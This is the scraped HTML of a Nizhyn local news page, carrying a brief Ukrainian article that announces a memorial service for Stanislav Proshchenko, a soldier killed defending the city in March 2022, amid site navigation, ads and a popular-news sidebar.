        <path d="M99.9386 143.073C99.643 143.336 99.2817 143.468 98.9204 143.468C95.2085 143.402 84.3687 145.441 75.2042 144.52C67.4521 143.764 60.6197 141.528 53.2618 138.305C52.2764 137.845 50.0427 136.661 50.0755 135.609C50.1084 134.425 50.2398 132.715 50.3712 130.545C50.6668 126.271 51.1267 120.187 51.2581 112.986C51.3566 107.659 51.2909 101.675 50.9296 95.3615C50.8968 94.934 50.8967 94.5066 50.8639 94.0791C50.7654 91.7774 50.6997 89.4427 50.6997 87.141C50.6668 79.8083 51.1924 72.8044 52.2435 66.524C54.1158 55.64 57.5977 47.1565 62.7877 43.375C63.4775 42.8489 67.7477 44.9205 71.6895 46.8276C75.3027 48.6033 78.916 48.7677 82.3322 48.11L85.7484 51.1023C89.8872 54.8837 94.453 60.0791 96.4568 67.9708C98.132 74.6458 99.1174 86.7135 99.643 99.2416C99.9058 104.93 100.103 110.619 100.169 116.077V116.274C100.201 116.833 100.201 117.392 100.201 117.951C100.399 131.861 100.201 142.909 99.9386 143.073Z" fill="#1CCBA8"/>
        <path d="M67.6163 31.7677C67.6163 31.7677 71.9522 39.6594 80.197 41.8954C80.624 38.5085 80.624 36.6014 80.624 36.6014L74.0216 31.406L67.6163 31.7677Z" fill="#FC9492"/>
        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    <script type="application/ld+json">
        {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Головна",
        "item": "https://mynizhyn.com"
  },{
    "@type": "ListItem",
    "position": 2,
    "name": "Новини",
    "item": "https://mynizhyn.com/news.html"
 },{
    "@type": "ListItem",
    "position": 3,
    "name": "Новини Ніжина",
    "item": "https://mynizhyn.com/news/misto-i-region.html"
  },{
    "@type": "ListItem",
    "position": 4,
    "name": "У Ніжині вшанують пам’ять Героя - Станіслава Прощенка"
  }]
}
    </script>
    <main id="news-single">
        <div class="container-xl">
            <div class="friks-row">
                <div class="row">
                    <span class="banner-label col-lg-12 ">Реклама:</span>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://pechera.info/news/1037-kuxli-ta-kelixi-z-cogo-pili-pivo-v-ukrayini-ta-sviti.html" rel="nofollow" target="_blank"><img width="700" height="80" border="0" alt="Меблі" src="/storage/banner_upload/HQiNUEYLhGsAXLi10Q1f185QLwKiSD-metaQkVFUl80MTB4MTAwLmpwZw==-.jpg"/></a></center></P>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-12 col-12">
                    <nav aria-label="breadcrumb" class="article-breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">Головна</a></li>
                            <li class="breadcrumb-item"><a href="/news.html">Новини</a></li>
                            <li class="breadcrumb-item"><a href="https://mynizhyn.com/news/misto-i-region.html">Новини Ніжина</a></li>
                            <li class="breadcrumb-item active" aria-current="page">У Ніжині вшанують пам’ять Героя - Станіслава Прощенка</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-xl-9 col-12">
                    <div class="content">
                        <div class="article">
                            <div class="article__title">
                                <h1>У Ніжині вшанують пам’ять Героя - Станіслава Прощенка</h1>
                            </div>
                            <!-- article__content -->
                            <div class="article__content">
                                <div class="article__info">
                                                                        <div class="article__info-wrap">
                                        <div class="article__published">28 Лютого 2023</div>
                                        <div class="article__views">
                                            <svg class="icon__views">
                                                <use xlink:href="#icon-views"></use>
                                            </svg>
                                            <div class="view__number">1684</div>
                                        </div>
                                    </div>
                                    <div class="article__social">
                                        <div class="soc__media">
                                            <div class="soc__media-mark">Поділитися:</div>
                                            <div class="soc__media-wrap">
                                                <div class="soc__item">
                                                    <a href="https://www.facebook.com/sharer.php?s=100&u=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__facebook">
                                                            <use xlink:href="#icon-facebook"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://t.me/share/url?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tele">
                                                            <use xlink:href="#icon-tele"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://twitter.com/share?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tw">
                                                            <use xlink:href="#icon-tw"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="article__content-body">
                                                                            <figure class="article__content-img">
                                            <div class="article__content-img_wrap">

                                                <img
                                                    srcset="/image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg 575w, /image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg 767w, /image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg 992w, /image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg 1200w"
                                                    sizes="(max-width: 991px) calc(100vw - 20px),520px"
                                                    src="/image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg" loading="lazy"
                                                    alt="У Ніжині вшанують пам’ять Героя - Станіслава Прощенка фото"
                                                    title="У Ніжині вшанують пам’ять Героя - Станіслава Прощенка фото"
                                                >
                                            </div>
                                        </figure>
                                                                        



                                    <p>1 березня, о 10:30 у Храмі Всіх Святих відбудеться панахида за нашим земялком, воїном, який відійшов у вічність у перші дні повномасштабної війни - Станіславом Прощенком.</p><p>Станіслав загинув у перші дні повномасштабного вторгнення, 1 березня 2022 року під час захисту рідного міста.<span class="banner-label col-lg-12 ">Реклама:</span><div class="boxmy"><!-- Внутри статьи_ региональный -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="8172066114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Він був справжнім патріотом та вірним сином України.</p>

<p>Запрошуємо усіх, хто пам&rsquo;ятає Станіслава, щоб разом з отцем Сергієм помолитися за вічний спокій і вічну пам&rsquo;ять нашого Героя...</p>






                                </div>
                            </div>
                                                                                        <div class="article__content">
                                                                <div class="subsrciption-news">
                                <div class="subsrciption-news__title">Приєднуйтесь до наших сторінок в соцмережах і слідкуйте за головними подіями:</div>
                                <div class="subsrciption-news__list">
                                    <a target="_blank" href="https://t.me/My_Nizhyn" rel="nofollow">Telegram</a>
                                    <a target="_blank" href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" rel="nofollow">Viber</a>
                                    <a target="_blank" href="https://www.facebook.com/mynizhyn" rel="nofollow">Facebook</a>
                                    <a target="_blank" href="https://www.instagram.com/mynizhyn/" rel="nofollow">Instagram</a>
                                    <a target="_blank" href="https://www.youtube.com/@Mynizhyncom" rel="nofollow">Youtube</a>
                                </div>
                            </div>
                                </div>
                                                        <!-- article__content -->
                            <div class="article__content-footer">
                                                                    <div class="article__source">
                                        <span>Джерело:</span>
                                        <span class="article__published"> Ніжинська міська рада</span>
                                    </div>
                                                                                                    <!-- begin news-topic -->
                                                                        <!-- end  news-topic-->
                                                                    
                            </div>













                        </div>
                    </div>
                </div>
                <div class="col-xl-3 col-12">
                    <!-- begin sidebar -->
                    <div class="sidebar">

                        <div class="row">
                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 m-p-0">
                                                                    <div class="most-popular">
                                        <div class="attention-news__header">Найпопулярніше</div>
                                        <div class="most-popular__slider">
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40522-rosiiski-droni-rozbombili-pidprijemstvo-na-cernigivshhini-z-kitaiskim-kapitalom.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png 767w, /storage/thumbs/450/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png 992w, /storage/thumbs/240/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/RA2/qct/KiWEPLA1jIvywLDCeJiyK6hi-meta0JTQuNC30LDQudC9INCx0LXQtyDQvdCw0LfQstC4LnBuZw==-.png" loading="lazy"
            alt="Російські дрони розбомбили підприємство на Чернігівщині з китайським капіталом">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                09.01.2026, 09:49</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">37496</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40522-rosiiski-droni-rozbombili-pidprijemstvo-na-cernigivshhini-z-kitaiskim-kapitalom.html" class="most-popular__title">Російські дрони розбомбили підприємство на Чернігівщині з китайськи
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40399-na-cernigivshhini-ne-kursuvatime-nizka-primiskix-poyizdiv-na-novoricni-sviata.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg 767w, /storage/thumbs/450/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg 992w, /storage/thumbs/240/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/o2S/dsO/bnhlI3l1XvcrFWdAEJk58lmU-meta0L8uanBn-.jpg" loading="lazy"
            alt="На Чернігівщині не курсуватиме низка приміських поїздів на новорічні свята">
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                31.12.2025, 12:55</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">9406</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40399-na-cernigivshhini-ne-kursuvatime-nizka-primiskix-poyizdiv-na-novoricni-sviata.html" class="most-popular__title">На Чернігівщині не курсуватиме низка приміських поїздів на новорічн
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40523-vedmid-ne-spit-ris-grajetsia-v-snigu-iak-zimuiut-tvarini-u-menskomu-zooparku-video.html" class="attention-news__img">

        <img
            srcset="/storage/thumbs/328/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png 767w, /storage/thumbs/450/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png 992w, /storage/thumbs/240/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png 1200w"
            sizes="(max-width: 991px) calc(100vw - 20px),630px"
            src="/storage/thumbs/240/c1k/R0g/CSdG27lh7d2CBsWnvtKG0Ort-meta0LfQvtC+0L_QsNGA0LoucG5n-.png" loading="lazy"
            alt="Ведмідь не спить, рись грається в снігу: як зимують тварини у Менському зоопарку - Відео">
                    <div class="card__subinfo card__subinfo_video"></div>
            </a>
    <div class="attention-news__body">
        <div class="attention-news__head">
            <div class="attention-news__published">
                09.01.2026, 10:00</div>
            <div class="attention-news__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">8917</div>
            </div>
        </div>
                <a href="https://mynizhyn.com/news/misto-i-region/40523-vedmid-ne-spit-ris-grajetsia-v-snigu-iak-zimuiut-tvarini-u-menskomu-zooparku-video.html" class="most-popular__title">Ведмідь не спить, рись грається в снігу: як зимують тварини у Менськом
                            <div class="brackets"></div>
            </a>
    </div>
</div>
                                                                                            <div class="attention-news__item">
    <a href="https://mynizhyn.com/news/misto-i-region/40524-iak-italiiskii-zurnalist-dzordzo-provinciali-pokazuje-ukrayinu-svitovi-castina-i.html" class="attention-news__img">

        <img
